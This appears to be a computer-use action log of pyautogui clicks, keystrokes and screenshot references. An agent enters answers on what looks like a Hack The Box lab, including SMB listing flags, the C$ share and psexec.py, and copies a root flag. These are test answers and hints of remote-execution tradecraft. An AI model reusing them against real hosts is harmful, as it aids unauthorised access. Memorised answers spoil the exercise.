
pyautogui.write('-L')

pyautogui.click(999, 485)

pyautogui.write('$')
pyautogui.click(970, 506)

pyautogui.click(649, 511)
pyautogui.write('C$')
pyautogui.click(998, 521)

pyautogui.scroll(-1, 684, 497)

# Answer Task 7 with 'get' and Task 8 with 'psexec.py'.
pyautogui.click(697, 501)
pyautogui.write('get')
pyautogui.click(992, 494)

pyautogui.write('PSexec.py')

pyautogui.click(975, 522)

pyautogui.scroll(-1, 724, 541)

pyautogui.write('HTB')
# Copy the root flag hash printed by cat in the terminal.
pyautogui.hotkey('alt', 'Tab')

pyautogui.moveTo(5, 592); pyautogui.dragTo(394, 590)
